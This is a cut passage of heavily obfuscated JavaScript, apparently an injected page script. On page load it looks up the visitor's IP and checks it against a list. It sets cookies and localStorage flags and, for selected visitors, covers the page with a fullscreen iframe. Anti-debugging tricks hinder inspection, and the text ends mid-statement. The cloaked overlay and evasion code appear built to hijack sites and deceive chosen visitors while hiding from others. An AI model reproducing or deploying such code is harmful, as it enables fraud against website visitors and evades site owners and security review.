_0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return 